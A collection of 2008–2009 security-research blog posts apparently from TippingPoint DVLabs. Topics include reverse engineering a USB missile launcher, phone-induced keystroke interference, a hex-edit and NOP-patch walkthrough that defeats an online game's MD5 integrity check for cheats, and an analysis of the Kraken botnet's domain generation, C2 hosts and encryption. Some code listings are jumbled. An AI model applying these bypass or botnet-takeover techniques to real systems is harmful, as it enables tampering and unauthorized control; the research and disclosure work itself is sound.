| Python Interfacing a USB Missile Launcher | 2009-02-12 |
I watch Woot on pretty much a daily basis and as a result I frequently end up purchasing toys that I really don't need. Most recently I picked up this silly pair of USB Missile Launchers for just under 40$ shipped:
I finally found some free time yesterday to open up the package and plug them in. The hardware is coupled with a simple GUI controller written in Delphi (MissileLauncher.exe) and a USB Human Interface Device (HID) interface written in C++ (USBHID.dll). The toys lost their allure within minutes of harassing my team with a barrage of soft missile shots. That same night I thought I would be able to extend the fun factor by coding up a programmatic interface to the launchers in Python. This blog is about that process.
It's obvious that the bundled DLL is the glue between the GUI and the USB interface. Throwing USBHID.dll into the IDA Pro Disassembler and examining the exports reveals 7 entries, the most interesting sounding of which is OpenHID(). Examining the imports shows dependencies on the Microsoft system DLLs HID.dll and SetupAPI.dll. USBHID.dll is basically a simplified wrapper on top of the Microsoft API. The next step is to take a look at how it is referenced from the GUI. Loading MissileLauncher.exe into IDA and examining the imports unfortunately shows no reference to USBHID.dll. The library and function pointers must be resolved dynamically via LoadLibrary() and GetProcAddress(). Time to examine some cross-references. Hit 'Shift-F12' to pull up the strings window then 'Alt+t' to search for USBHID.dll, enter to follow and you find:
.data:0048790C LibFileName db 'USBHID.dll',0Hit 'x' to pull up the cross-references to the string and you come across the following snippet of code:
.text:00403830 030     xor edx, edx
.text:00403832 030     mov dword_48E510, edx
.text:00403838 030     mov ecx, [ebp+table]
.text:0040383B 030     mov dword ptr [ecx+74h], 0FFFFFFFFh
.text:00403842 030     push offset LibFileName      ; "USBHID.dll"
.text:00403847 034     call LoadLibraryA
.text:0040384C 030     mov dword_48E514, eax
.text:00403851 030     cmp dword_48E514, 0
.text:00403858 030     jz  short loc_40386F
.text:0040385A 030     push offset ProcName         ; "OpenHID"
.text:0040385F 034     push dword_48E514            ; hModule
.text:00403865 038     call GetProcAddress
.text:0040386A 030     mov dword_48E510, eax
So we have EDX=0 at the top, moved into a global DWORD variable @48E510. Next we see the address of our string being pushed to LoadLibrary() and subsequently the return value transferred from EAX into a global DWORD variable @48E514, this is the handle to the loaded DLL. An error check is made to ensure the library exists then the resolved handle and the string "OpenHID", the relevant function to resolve, is pushed to GetProcAddress(). The resolved function pointer is transferred from EAX into a global DWORD variable @48E510. We can press 'n' on both of these global variables to rename them to say 'h_USBHID' and 'OpenHID' respectively. Now let's find out where OpenHID is called from, again examine cross-references by hitting 'x' when the cursor is on top of 'OpenHID'. There are 4 references. Two references from the above snippet which are assigning the variable and two CALL references from the function @00403B64. Here is the first:
.text:00403B64 000     push ebp
.text:00403B65 004     mov ebp, esp
.text:00403B67 004     mov eax, [ebp+arg_0]
.text:00403B6A 004     cmp dword ptr [eax+74h], 0FFFFFFFFh
.text:00403B6E 004     jnz short loc_403B88
.text:00403B70 004     push 1
.text:00403B72 008     push 701h
.text:00403B77 00C     push 0A81h
.text:00403B7C 010     call OpenHID
.text:00403B82 004     mov edx, [ebp+arg_0]
.text:00403B85 004     mov [edx+74h], eax
.text:00403B88
.text:00403B88     loc_403B88:
OpenHID() takes three arguments and is being called here like so:
if (eax74 == 0x0FFFFFFFF)
{
    eax74 = OpenHID(0x0A81, 0x0701, 1);
}
The first argument is the HID Vendor ID (VID), 0x0A81. The second argument is the HID Product ID (PID), 0x0701. The code here opens a handle to the USB Missile Launcher HID if it hasn't already been done. Just a few lines later in the deadlisting we see a WriteFile() operation on the opened handle:.text:00403B88 004 mov ecx, [ebp+arg_0] .text:00403B8B 004 mov byte ptr [ecx+46h], 0 .text:00403B8F 004 mov eax, [ebp+arg_0] .text:00403B92 004 mov edx, [eax+68h] .text:00403B95 004 or byte ptr [edx], 40h .text:00403B98 004 push 0 ; lpOverlapped .text:00403B9A 008 mov ecx, [ebp+arg_0] .text:00403B9D 008 add ecx, 6Ch .text:00403BA0 008 push ecx ; lpNumberOfBytesWritten .text:00403BA1 00C push 2 ; nNumberOfBytesToWrite .text:00403BA3 010 mov eax, [ebp+arg_0] .text:00403BA6 010 add eax, 45h .text:00403BA9 010 push eax ; lpBuffer .text:00403BAA 014 mov edx, [ebp+arg_0] .text:00403BAD 014 push dword ptr [edx+74h] ; hFile .text:00403BB0 018 call WriteFileThe function we are examining takes a single argument, which is a pointer to a structure which contains the data to be written at offset 0x45. The length of the data is 2, the value of the nNumberOfBytesToWrite argument to WriteFile(). At this point we know that we can easily open a handle to the USB Missile Launcher via USBHID.OpenHID() and then we can use WriteFile() to write data to it and likely ReadFile() to read data back. The next step is to figure out the protocol and there are a number of ways we can go about doing this. One method is to use USB sniffing software such as SniffUSB. Here is a screenshot of SniffUSB in action:

Note that in this screenshot I've already installed the filter control on the HID specific to the USB Missile Launcher. The red arrows highlight the VID/PID values we found earlier within MissileLauncher.exe from the call to OpenHID(). Another way to determine which VID/PID combination maps to the specific HID you are looking for is to unplug the device, hit refresh, then plug it back, hit refresh and see what new row pops up. Once the filter control is installed on your target HID, you must unplug/replug to activate it then you can start interacting with the MissileLauncher.exe GUI and examine the data going across from the UsbSnoop.log file in your Windows directory.
I took a different approach. I decided to 'sniff' the protocol via debugger hooks on ReadFile() / WriteFile(). Load MissileLauncher.exe into OllyDbg and hit F9 to let the program run and the GUI start. Once the GUI is running pull up the modules list with 'Alt-e', select kernel32 and hit 'Ctrl-n' to pull up its list of contained names. Start typing out "writefile" to pull up the appropriate entry then hit 'Shift-F4' to set a condition log breakpoint. A dialogue box appears, for the row labeled "Log function arguments", select the "Always" column radio control. This is a pretty neat feature of OllyDbg by the way, it won't work for any API, just the ones OllyDbg knows about. Repeat the process for "readfile". Hit 'Alt+l' to bring up the log window then hit a button in the MissileLauncher.exe GUI and you should receive log output resembling the following:
7C810E17   CALL to WriteFile from MissileL.00403BB0
             hFile = 000001A8 (window)
             Buffer = 00B6395D
             nBytesToWrite = 2
             pBytesWritten = 00B63984
             pOverlapped = NULL
7C810E17   CALL to WriteFile from MissileL.00404248
             hFile = 000001A8 (window)
             Buffer = 00B6395D
             nBytesToWrite = 2
             pBytesWritten = 00B63984
             pOverlapped = NULL
7C801812   CALL to ReadFile from MissileL.00404265
             hFile = 000001A8 (window)
             Buffer = 00B63954
             BytesToRead = 2
             pBytesRead = 00B63984
             pOverlapped = NULL
7C810E17   CALL to WriteFile from MissileL.004042D0
             hFile = 000001A8 (window)
             Buffer = 00B6395D
             nBytesToWrite = 2
             pBytesWritten = 00B63984
             pOverlapped = NULL
7C810E17   CALL to WriteFile from MissileL.00404316
             hFile = 000001A8 (window)
             Buffer = 00B6395D
             nBytesToWrite = 2
             pBytesWritten = 00B63984
             pOverlapped = NULL
7C801812   CALL to ReadFile from MissileL.0040433A
             hFile = 000001A8 (window)
             Buffer = 00B63954
             BytesToRead = 2
             pBytesRead = 00B63984
             pOverlapped = NULL
7C810E17   CALL to WriteFile from MissileL.00404357
             hFile = 000001A8 (window)
             Buffer = 00B6395D
             nBytesToWrite = 2
             pBytesWritten = 00B63984
             pOverlapped = NULL
7C801812   CALL to ReadFile from MissileL.00404374
             hFile = 000001A8 (window)
             Buffer = 00B63954
             BytesToRead = 2
             pBytesRead = 00B63984
             pOverlapped = NULL
7C810E17   CALL to WriteFile from MissileL.0040453F
             hFile = 000001A8 (window)
             Buffer = 00B6395D
             nBytesToWrite = 2
             pBytesWritten = 00B63984
             pOverlapped = NULL
Let's take this one step further and extract the 2-byte data value being written to the HID handle by extending the conditional log breakpoint on WriteFile. Press 'Alt+b' to bring up the breakpoints window, next drag out the 'Address' column with the mouse to reveal the DLL and API names in addition to the address (there is a lot of "hidden" data like this in various OllyDbg columns). Right click the breakpoint for WriteFile and select "Edit condition", the dialogue from earlier should pop back up. In the second row, for explanation put something like "buffer" and for expression enter "word ptr [[esp+8]]", this will dereference and display the 2-bytes being written from the second argument of WriteFile(). Next for the row that reads "Log value of expression", select the "Always" column radio control. Now when we interact with the MissileLauncher.exe GUI we should get log entries like this in addition to the ReadFile() / WriteFile() call / argument logs:
7C810E17     COND: buffer = 4000
7C810E17     COND: buffer = 4000
7C810E17     COND: buffer = 0800
7C810E17     COND: buffer = 4000
7C810E17     COND: buffer = 4000
7C810E17     COND: buffer = 2000
There are two steps left for decoding the protocol now. One we have to hit each button in the MissileLauncher.exe GUI and take note of the data being written to the HID handle and two, we have to pay attention to the order of reads and writes on the handle and mimick it in our own program. Running through these steps we can conclude the following protocol (from my finished Python script, to be linked later):
self.cmd_map    = \
{
    "down"  : 0x01,
    "up"    : 0x02,
    "left"  : 0x04,
    "right" : 0x08,
    "fire"  : 0x10,
    "stop"  : 0x20,
    "start" : 0x40,
}
The 'start' and 'stop' commands are control codes for putting the device into and out of action. Taking note of the read / write order we conclude the following general pattern:- write(start)
- read()
- write(command)
- loop write(start) / read() while we want command to execute
- write(stop)
self.hid        = ctypes.WinDLL(r"C:\Program Files\USB Missile Launcher\usbhid.dll")
self.launcher   = self.hid.OpenHID(0x0a81, 0x701, 1)
The various commands being written to the HID handle must be in the appropriate endianess (thanks ) and stored in a ctypes string buffer, like so:
start   = ctypes.create_string_buffer(struct.pack(">h", self.cmd_map["start"]))
command = ctypes.create_string_buffer(struct.pack(">h", self.cmd_map[cmd.lower()]))
stop    = ctypes.create_string_buffer(struct.pack(">h", self.cmd_map["stop"]))
The rest is up to your imagination. You can download my code, ped_missile.py, which implements a class for controlling the USB Missile Launcher as well as exposes three interfaces on top of that class. A command line interface, a socket server (protected by a password hardcoded on line 264) and a simple web interface. The web interface is fun for usage through the iPhone in conjunction with the 8$ application AirCam from Senstic.One interesting thing is that we have a lot more granular control of the turret movement now then we did with the original GUI. I wrote two simple loops to count the number of possible horizontal and vertical ticks and the results were 947 horizontal and 91 vertical versus 54 and 10 from the original GUI respectively. Granular control allows you to slowly and quietly reposition the turret for stealthy attacks. I also started writing a class function missile.reset() to center the device automatically but haven't finished it quite yet. Take a look at the source for further information. Everything should be fairly self explanatory.
I'll conclude with an action video put together with the help of my teammates Ali, Cameron and Cody:
Originally published 2009-02-12 on the TippingPoint DVLabs blog.
| Cellular Interference | 2008-06-30 |
Like many others in the world, I've always been a skeptic of the need to disable cell phone antenna's on takeoff and landing. What kind of interference could possibly be caused to an airplane? We've all dealt with the minor nuisance of clicks and beeps when someone on a land line keeps their cell phone too close to the base, but serious interference to a plane? I always figured it was a better safe then sorry measure... Until a couple of weeks ago when I was doing some work in Photoshop on my old Dell laptop and randomly made an interesting discovery.
I had placed my iPhone on the laptop just below the keyboard and was using an external keyboard and mouse (from my new laptop over Synergy, which is fantastic software by the way). At some point my layer background color starting changing, the rulers appeared and disappeared, various nav items opened or closed, etc... The laptop is old and buggy so I thought nothing of it at first, then I wondered if it was my iPhone. I theorized that perhaps the iPhone was causing interference that was resulting in key strokes that mapped to hotkeys for manipulating my canvas and UI. A few quick tests confirmed the accuracy of this assumption, my interest peaked and I immediately called over the rest of the team to revel in this accidental discovery.
Before I continue, check out this demo video we made showing my Phone sitting on the Dell Inspiron 9300 with UltraEdit running in the foreground (with an increased font size).
A few seconds into the video, Cody starts to make a call to my cell from his. At about the 10 second marker you'll see a flurry of characters spew across the screen. You may notice what appears to be a pencil tracing around the iPhone. We quickly realized that moving the phone too far off a specific spot failed to produce any key strokes. At this point we had three primary questions in mind:
- What is under that part of the keyboard that is being interfered with?
- Can we reliably generate arbitrary key strokes of our choosing?
- Solving [1] and [2], could we build a focused radio transmitter "gun" of sorts to transmit arbitrary keys to a target laptop from a distance? (huge grin on face)
To answer the second question I coded up a little test harness. I created a small PHP script to generate random data of a suitable length to create interference. I loaded the URL on the iPhone and refreshed the page until a single character was sent. I marked the random data that resulted in that character and continued to map a few more characters. Here is the DB schema and simple script used to accomplish these tasks:
    <?
    /*
      MySQL Table structure:

      CREATE TABLE 'tempest' (
        'id' int(11) NOT NULL auto_increment,
        'char' char(1) NOT NULL,
        'data' longtext NOT NULL,
        PRIMARY KEY  ('id')
      ) ENGINE=MyISAM;
    */

    mysql_connect("", "", "");
    mysql_select_db("");

    $id = 0;

    if ($id)
    {
      $sql = "SELECT * FROM tempest WHERE id = $id";
      $row = mysql_fetch_object(mysql_query($sql));
      print base64_decode($row->data);
    }
    else
    {
      $x = "";
      for ($i = 0; $i < 500; $i++)
        $x .= chr(rand(0, 255));

      print $x;

      $sql = "INSERT INTO tempest SET data = '";
      mysql_query($sql . base64_encode($x)  . "'");
      print mysql_error();
    }
    ?>
The table name TEMPEST by the way is the US government acronym for Transient ElectroMagnetic Pulse Emanation STandard. Running through this experiment provided no usable results. We postulated that the reason behind this is that the actual radio signals transmitting between the phone and the tower are not the same even for the same data. Despite the fact that we had already wasted half a day on this utterly useless (in terms of business) project, we were excited about the possibility of having a keystroke sending radio gun so we pressed on.Two hours of research time later we collectively decided that the next step would be to purchase a Universal Software Radio Peripheral (USRP) radio transceiver which we could write custom code for via the GNU Radio project. We speced out the cost of our ideal platform to be somewhere in the $2,000 to $3,000 range. Time for a budget approval, time to talk to the boss:

Dave Endler
Though amused, Dave was less then eager to drop precious budget dollars on a silly research project that would result in little to no re-usable security research. Our hopes and dreams shattered, we scrapped the project for a few weeks and have now resurrected it for public consumption. I recall being a CS student at Tulane university with lots of time and motivation and few solid project ideas. Today I have zillions of ideas and not enough hours in the day to accomplish them. Perhaps someone out there looking for a project idea can push this along... Write us if you do, we'd love to hear about it.
Originally published 2008-06-30 on the TippingPoint DVLabs blog.
| Hacking the Pirates of the Caribbean Online MMORPG | 2008-06-23 |
My DVLabs teammates recently presented on Reverse Engineering Dynamic Languages, specifically Python, at RECON 2008. As a case study, we demonstrated hacking cheats into Disney's Pirates of the Caribbean Online game. The game has received some pretty solid reviews and boasts over 10,000 paid online players. They also have a free download available for those of you who would like to follow along. Let's take a look at some of the hilarious effects of our case study and then cover some simple technical details so that readers can reproduce to join in on the fun.
To be clear, the cheats shown below are the results of client-side modifications. No malicious actions were performed against Disney's servers.
To start things off, here are the results of a simple jump hack which allows the avatar to leap over 15 times higher than what he otherwise should:
This next video demonstrates a similar cheat, modifying our character's speed. Towards the end of the video you'll see us stop and wait for another user to run by to give you a sense of what is "normal":
Here is what the ridiculous jump height looks like from the perspective of another user:
Some side effects of the jump hack include the ability to... fly? Apparently if a character is able to leave the "sphere" of influence of their ship, the physics engine sets the avatar's Z coordinate to the height at which they moved away from the ship:
Some more flying... we can actually fly along the water faster than any ship in the game can move:
Except of course, our ship, which can travel faster than enemy's cannonballs. This is the default ship given to you in the game. We have modified the ship's speed, acceleration, ramming power, maximum crew, maximum cannons, and other fun traits:
If you're interested in the technical aspects behind these modifications, read on...
There are three files we need to worry about modifying, all located within the install directory:
- Phase1.pyd
- phase_1.mf
- Launcher1.exe
phase_1.mf is an archive containing DLLs needed during runtime, as well as a copy of Phase1.pyd. When the game is run, this file's contents are extracted and the internal Phase1.pyd overwrites the external one.
Launcher1.exe is a UPX-packed executable that contains MD5 checks to ensure integrity of the .mf and .pyd files. UPX is an executable packer commonly used by malware. However, it is quite efficient and is also used for non-malicious executables like this one. Here's an example unpacking session:
$ upx -d Launcher1.exe
        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
   1925120 <-   1512960   78.59%    win32/pe     Launcher1.exe
Unpacked 1 file.
Once we've unpacked the file, we can make the 2-byte NOP patch to bypass the MD5 check, allowing us to arbitrarily modify the Python code within the other files. Here's the before:
Launcher1.exe (base address 0x400000)
    00422188 E8 88 8F FE+ call std::basic_string....
    0042218D 85 C0        test eax, eax
    0042218F 75 49        jnz short loc_4221DA
    00422191 8D 75 94     lea esi, [ebp+var_6C]
And here's the after:
Launcher1.exe (base address 0x400000)
    00422188 E8 88 8F FE+ call std::basic_string....
    0042218D 85 C0        test eax, eax
    0042218F 90           nop
    00422190 90           nop
    00422191 8D 75 94     lea esi, [ebp+var_6C]
The above code is where the Launcher does a string comparison between the calculated MD5 on disk and the MD5 value sent from the server. By overwriting the conditional jump that was there with NOP instructions, we force the check to always pass.
Now that the Launcher process ignores the integrity of the frozen Python code, we can go ahead and begin to modify the Python objects in Phase1.pyd.
The code objects within the PYD file are serialized, and while we could modify values in a hex editor for a quick and dirty cheat, there is a much more surgically precise and flexible method that we demonstrated in our presentation at REcon. The process involves deserializing and disassembling the Python code objects. You can then modify constant values, change byte code instruction logic, and re-inject the code back into the PYD. If you're interested in this method, you can peruse our slides. For the rest of you, we will continue and walk through some simple byte swap cheats that require nothing more than a hex editor.
If we load Phase1.pyd into a hex editor, or IDA, we can see string references to Python namespaces. Most of the interesting ones are suffixed with Globals. For example, pirates.reputation.ReputationGlobals, which governs experience needed to level up, pirates.economy.EconomyGlobals defines the cost of any item in the game, pirates.piratebase.PirateGlobals controls the physics of your character, including speed, acceleration, and jump height. The format of the object table within the PYD is: name, pointer, length. So, if you find a reference to a possibly interesting namespace, you can follow the pointer value to locate the serialized object. That would be where the values to change would reside.
I will cover one simple jump hack and leave the rest as an exercise for the reader. The default value for a character's speed and jump force in Pirates is 24.0. I discovered this using our AntiFreeze tool (see slides mentioned previously). For the purposes of continuing this walkthrough, here is what the disassembly of the Python code looks like that initializes the in-game character's physics attributes:
    load_const  161  # '24.0'
    store_name  196  # "'ToonForwardFastSpeed'"
    load_const  161  # '24.0'
    store_name  197  # "'ToonJumpFastForce'"
    load_const  162  # '8.0'
    store_name  198  # "'ToonReverseFastSpeed'"
    load_const  163  # '120.0'
    store_name  199  # "'ToonRotateFastSpeed'"
    load_const  161  # '24.0'
    store_name  200  # "'ToonForwardSpeed'"
    load_const  161  # '24.0'
    store_name  201  # "'ToonJumpForce'"
The code above is from a disassembled python code object stored within the PYD. The float values themselves can be found with a simple byte search. However, because of how Python code objects are structured, these data values are not necessarily next to each other within the file. Also, if you are not rebuilding the PYD's object table, any changes must not affect the size of the file. Otherwise, the game will bail while trying to deserialize the code objects.
When a float value is serialized in Python, it is stored in a string representation. So, 24.0 is stored in file as "24.0f", the "f" indicating it's a float. For the purposes of a demonstration everyone can easily follow along with, simply search Phase1.pyd for all occurrences of "24.0f". Now, if we simply replace the correct 24.0 value to, say, a 99.0 value, our character will be able to leap buildings.
After we do that, however, we also have to consider the phase_1.mf archive file. This file contains a copy of Phase1.pyd, and it overwrites our changes upon game execution. Here is a quick Python script that will copy the contents of your Phase1.pyd file into the phase_1.mf so that the changes are persistent:
#!c:\python\python.exe # # injects Phase1.pyd into phase_1.mf in parts because # the file size is too large for python to manipulate # in memory as a string.Once this has been completed, we are able to run the game and test out the injected cheat. If all went well, our character should be able to jump as depicted in the videos above. The cheats involving modification of the game economy and ship characteristics become more complicated--too complicated to attempt using simply a hex editor--but our slides give the information needed to start down that path.
pyd = file('Phase1.pyd', 'rb').read() old_mf = file('phase_1.mf', 'rb') foo = old_mf.read(1770) # index of PYD within MF foo += pyd
old_mf.seek(1770+len(pyd)) bar = old_mf.read() result = foo + bar old_mf.close() new_mf = file('phase_1.mf', 'wb') new_mf.write(result)
Hopefully you've got a basic understanding of how to mess around with this game. The demonstrated method above is a quick solution, so check out the slides if you'd like to see the "correct" way to do it. Also, keep in mind these techniques can be applied to any game written in a dynamic language due to the inherent type information requirements. For those who would like to extend the research, take a look at EVE Online, which reportedly also utilizes Python.
Originally published 2008-06-23 on the TippingPoint DVLabs blog.
| Lack of Updates | 2008-05-19 |
I've been too lazy and too busy to maintain this site. If you are interested in tracking anything recent of mine check out my home at TippingPoint:
Where I started the Zero Day Initiative: Or follow me on Twitter:| Kraken Botnet Infiltration | 2008-04-28 |
Earlier this month a number of articles surfaced on the research and disagreements with regards to the size and classification of a large bot net named Kraken. At the front line of the debate was SecureWorks and Damballa. Secureworks claims Kraken is actually Bobax and estimates the bot net to include over 185,000 compromised systems. Damballa disagrees stating that Kraken is an entirely new bot net with a size over twice as large as Storm. Semantics aside no one disagrees that Kraken/Bobax is among the largest of the known bot nets if not the largest.
Cody and I thought it would be interesting to examine Kraken with the specific goal of infiltrating the bot network. We started with a sample from Offensive Computing and working from there eventually concluded that we would indeed be able to infiltrate and take over increasingly larger portions of the Kraken bot net. Cody did most of the manual labor of protocol dissection, reverse engineering the encryption routines and eventually creating a fake Kraken server capable of overtaking a redirected zombie. His detailed write up on the reverse engineering process is available under "Owning Kraken".
The key to overtaking the botnet is understanding how the overall client-server architecture works. Kraken infected systems attempt to "phone home" to a master command and control server by systematically generating sub-domains from various dynamic DNS resolver services such as dyndns.com. By reverse engineering the list of names and successfully registering some of the sub-domains Kraken is looking for, we can emulate a server and begin to infiltrate the network zombie by zombie. Stated simply, Kraken infected systems world wide start to connect to a server we control.
We monitored Kraken connections for a period of one week (seven days). In that time we have received over 1.8 million requests from infected systems worldwide. Of these requests over 65,000 came from unique IP addresses. Here is our list of all uniquely infected IP addresses. This number still does not accurately capture the true infection count monitored. Why? Think about the systems who are constantly rebooted, assigned a new IP address and then re-connect to the command and control server. We can do better thanks to the fact that the initial request from the Kraken zombies contains an encryption key generated in such a manner that makes it constant per system but unique across systems (see "Owning Kraken" for further details). Counting at this level of granularity leaves us with 25,000 truly unique infections monitored over seven days ... and growing, we are seeing a fairly uniform number of new infections a day.
Applying a reverse DNS lookup over this set of IP addresses reveals that the bulk of the monitored infected user base is home broadband users. The source country distributions break down as follows:
The initial Kraken zombie request also contains a version field which we parsed and found to contain the following distribution:
Various estimates place the overall size of the botnet to be somewhere
between 185,000 and 600,000 zombies. This means that within a single week we would have been able to take over anywhere from 4% to 14% of the infected population ... and this is where we entered into a moral dilemma and ethical discussion. We have the ability to successfully redirect infected systems. We have the ability to provide an 'update' through the existing Kraken protocol that can simply remove the Kraken zombie (again see "Owning Kraken" for a video demonstrating this capability). Is it wrong to do so? Although this discussion is similar to that of writing "good worms" that roam the internet patching vulnerable servers, there is a key difference in that a good worm can't be stopped. Once it has been released it is a self spreading uncontrollable entity. In our specific case however we have the ability to cease at any point. It is simply a one to one relationship. An infected system connects to us, we supply a simple binary to kill the target process, we never hear from the infected system again and neither can the actual botnet owners command and control servers.
Cody and I both are pro "cleansing". Dave Endler on the other hand is against. The arguments for pro-cleansing are obvious, the arguments against are a little more complicated. The most interesting of points that Dave brought up is the corner case of what happens if we accidentally crash the target system? What if that target system is responsible for someone's life support? Yes the system is already infected with a SPAM delivering zombie capable of receiving arbitrary updates from malicious actors, but at least for now it's running and carrying out the rest of it's functionality. As director of DVLabs, Dave's opinion overshadows that of our own so we simply sit and monitor. What are your personal thoughts on the matter?
Owning Kraken Zombies, a Detailed Dissection
This dissection was written by Cody Pierce and published alongside the post above.
This blog contains the deep technical dive of a two-part blog series exploring the Kraken botnet. See "Kraken Botnet Infiltration" for more information regarding general statistics and observations of the botnet.Disclaimer: I don't normally deal with malicious code analysis. My main focuses are on vulnerability discovery and general reversing so dedicating some time to analyzing Kraken was a new and interesting experience. There are many resources available on malware unpacking, PE import table reconstruction etc. so I'll skip right to the specifics of the sample. The offsets and analysis shown below are from sample 31b68fe29241d172675ca8c59b97d4f4 from Offensive Computing.
When Kraken first starts it enters an infinite loop trying to locate a master (command and control) server on UDP port 447 over a custom encrypted protocol. The contacted hostnames all reside with dynamic DNS providers with a randomly generated sub-domain. Here is a look at the function responsible for algorithmically generating the domains to connect to, keep a close eye on the second argument which is used as the seed in the generation process:
    .text:001AE810  mov     esi, [ebp+seed]
    .text:001AE813  sar     esi, 1
    .text:001AE815  add     esi, 0F424Fh
    .text:001AE81B  push    edi
    .text:001AE81C  lea     ecx, [ebp+var_10]
    .text:001AE81F  mov     [ebp+seed], esi
    ...
    .text:001AE83D  lea     ecx, [esi+7]
    .text:001AE840  lea     eax, [esi+0Ch]
    .text:001AE843  imul    eax, ecx
    .text:001AE846  imul    eax, esi
    .text:001AE849  cdq
    .text:001AE84A  pop     ecx
    .text:001AE84B  idiv    ecx
    .text:001AE84D  lea     ecx, [esi+1]
    .text:001AE850  imul    ecx, esi
    .text:001AE853  lea     ecx, [eax+ecx-0FCFBF88h]
    .text:001AE85A  jmp     short loc_1AE87C
    ...
    .text:001AE87C  imul    ecx, 41C64E6Dh
    .text:001AE882  mov     edi, 3093h
    .text:001AE887  add     ecx, edi
    .text:001AE889  mov     eax, ecx
    .text:001AE88B  imul    ecx, 41C64E6Dh
    .text:001AE891  add     ecx, edi
    .text:001AE893  ror     eax, 8
    .text:001AE896  mov     edx, ecx
    .text:001AE898  imul    ecx, 41C64E6Dh
    .text:001AE89E  mov     esi, 7FFFh
    .text:001AE8A3  and     eax, esi
    .text:001AE8A5  ror     edx, 8
    .text:001AE8A8  and     edx, esi
    .text:001AE8AA  imul    eax, edx
    .text:001AE8AD  add     ecx, edi
    .text:001AE8AF  mov     ebx, ecx
    .text:001AE8B1  ror     ecx, 8
    .text:001AE8B4  and     ecx, esi
    .text:001AE8B6  sub     eax, ecx
    .text:001AE8B8  push    6
    .text:001AE8BA  cdq
    .text:001AE8BB  pop     ecx
    .text:001AE8BC  idiv    ecx
    .text:001AE8BE  add     edx, ecx
    ...
The seed is crucial to the position in the control server list and starts at 0 on reboot. At the end of this function we see an array of domain names being access that are appended to the generated name:
    .text:001AE91D  push    dynamic_host_names[eax*4] ; lpString
    .text:001AE924  lea     ecx, [ebp+var_20]
    .text:001AE927  call    makeNewString
    .text:001AE92C  push    eax
    .text:001AE92D  push    [ebp+hostname]
    .text:001AE930  lea     eax, [ebp+var_18]
    .text:001AE933  push    eax
    .text:001AE934  lea     eax, [ebp+var_8]
    .text:001AE937  push    eax
    .text:001AE938  lea     ecx, [ebp+var_10]
    .text:001AE93B  call    concatenateStrings

    .data:001B5064 dynamic_host_names dd offset aDyndns_org
    .data:001B5064                          ; "dyndns.org"
    .data:001B5068  dd offset aYi_org       ; "yi.org"
    .data:001B506C  dd offset aDynserv_com  ; "dynserv.com"
    .data:001B5070  dd offset aMooo_com     ; "mooo.com"
Each generated host is checked twice before moving on to the next one, here are the first 5 hosts that will attempt to be contacted:
    rbqdxflojkj.mooo.com
    bltjhzqp.dyndns.org
    cffxugijxn.yi.org
    etllejr.dynserv.com
    ejfjyd.mooo.com
For those who are interested, here is a list of the first 15,000 hosts. Note that as of the time of this research the first Kraken server that was up and responding was 15th down the list afmbtgyktty.yi.org on IP address 66.29.58.119. Armed with this information we registered the first of the available hosts and immediately began getting requests from live Kraken infections in the wild. See "Kraken Botnet Infiltration" for more information regarding general statistics and observations of the botnet.
Knowing now that it is theoretically possible to overtake the Kraken network the next step is to examine the protocol. Looking through the binary there are several calls on the socket connection it makes over UDP port 447 to the control servers. All of these calls are preceded with a send to the control server with an encrypted header:
    .text:001A83C5  call    getEncryptionKeys
    .text:001A83CA  mov     dword ptr [esp+80h+send_buffer], eax
    .text:001A83CE  lea     eax, [esp+80h+send_buffer]
    .text:001A83D2  mov     [esp+80h+var_2C], edx
    .text:001A83D6  mov     [esp+80h+var_28], ebx
    .text:001A83DA  mov     [esp+80h+var_24], 1
    .text:001A83DF  mov     [esp+80h+var_23], bl
    .text:001A83E3  mov     [esp+80h+var_22], 137h
    .text:001A83EA  mov     [esp+80h+var_20], ebx
    .text:001A83EE  mov     [esp+80h+var_1C], ebx
    .text:001A83F2  call    encryptHeader
    ...
    .text:001A8418  push    10h             ; tolen
    .text:001A841A  lea     eax, [esp+84h+to]
    .text:001A841E  push    eax             ; to
    .text:001A841F  push    ebx             ; flags
    .text:001A8420  push    18h             ; len
    .text:001A8422  lea     eax, [esp+90h+send_buffer]
    .text:001A8426  push    eax             ; buf
    .text:001A8427  push    [esp+94h+s]     ; s
    .text:001A842B  call    ds:sendto
As we can see (note that all of the symbols were manually added through reverse engineering) we get some sort of encryption key, build the header, and encrypt the header before sending. Obviously we have to figure out the encryption so we can get a better look at the command and control protocol.
I have seen some mention and packet dumps of the header on various blogs. They often state the first 8 bytes of kraken traffic is static and there is a simple reason for this. Kraken, when communicating, prepends its encryption keys so the server can properly decrypt/encrypt traffic. We can see this in the getEncryptionKeys function. It is host specific and computes the 64 bit key from various aspects of the host hardware. Abbreviated pseudo code for the function is below.
    mov     ds:encryption_key_1, 0DCBA2C5Ah
    mov     ds:encryption_key_2, 50E41593h
    GetAdaptersInfo()
    while (*adapter_info != 0) {
        for (i=0; i < adapter_info.AddressLength; i++) {
            ...
        }
        adapter_info = *adapter_info
    }
    encryption_key_uno += cpuid(0x0).max_input_value
    encryption_key_dos += cpuid(0x0).inel
